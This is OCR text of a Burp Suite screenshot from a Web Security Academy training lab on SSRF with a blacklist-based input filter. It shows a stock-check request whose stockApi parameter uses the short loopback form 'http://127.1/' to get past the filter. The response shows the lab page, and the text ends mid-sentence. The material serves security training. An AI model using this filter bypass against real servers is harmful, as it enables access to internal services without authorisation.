 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac271fef1eeaa5e58034596000030001.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac271fef1eeaa5e58034596000030001.web-security-academ
y.net
3 Cookie: session=TOQGgoJxxWrgAvycQML3EDjPxrYzrBZq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net
11 Content-Length: 22
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.1/
Search... 0 matches
Response
Pretty Raw Render \n Actions
Web Se
Academ
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP
INSPECTOR
Done 10,791 bytes | 254 mil
Whether you are planning on just having a bit of fun with your family and friends, or you are a serious spy in